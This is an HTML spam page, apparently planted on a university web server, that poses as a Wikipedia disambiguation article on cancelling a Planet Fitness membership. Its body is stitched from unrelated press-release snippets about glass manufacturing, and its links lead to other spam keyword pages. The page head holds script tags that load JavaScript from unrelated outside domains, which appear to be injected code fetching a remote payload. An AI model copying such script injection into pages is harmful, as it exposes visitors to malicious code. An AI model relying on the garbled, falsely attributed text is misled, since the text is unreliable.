

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/pdf/fitness/?700278-1.html
body_size: 17819
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>how to cancel membership at planet fitness online - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">how to cancel membership at planet fitness online</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">how to cancel membership at planet fitness online</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>how to cancel membership at planet fitness onlineWhen the UK government launched its Decarbonisation and energy efficiency roadmap 2050 project – working with the UK’s eight most energy intensive manufacturing industries, including glass – British Glass saw an opportunity to develop a new type of relationship with policy makers.

Managing Director Martin Nettleton says: “Last month, we saw a record number of interactions from our website as a result of our advertising and PR, with enquiries coming directly from the contact form online, via email and via calls into our customer service department.
Owing to the property’s location in heart of the Yorkshire Dales, it was also vital that the new windows and patio doors offered superior thermal efficiency and acoustic performance as well as ease of operation and an attractive appearance.
Offering exceptional thermal efficiency, build quality, and desirable minimalist aesthetics, Üni_Slide can achieve frame sightlines as slim as 20mm, and a slim central interlock, while being able to support sliding panels of up to 3m high and 2.2m wide. The product can be assembled in a limitless run of units, with each panel capable of holding up to 320kg of glass.

The unique bottle is also adorned by a range of eye-catching, hand designed labels. Each label is divided into three distinct parts: The first, an ordered pattern to represent ‘method', the middle panel showcases the logo and the third, a marbling pattern created to represent ‘madness’.

</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?176512-1.html'>nude fitness pics</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?723544-1.html'>la fitness warren class schedule</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?422165-1.html'>fit splint</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?903016-1.html'>fitness modeling jobs</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?411798-1.html'>la fitness miramar</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?312679-1.html'>ikea fitted sheets</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?7641110-1.html'>raven fit</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?363697-1.html'>community fitness</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>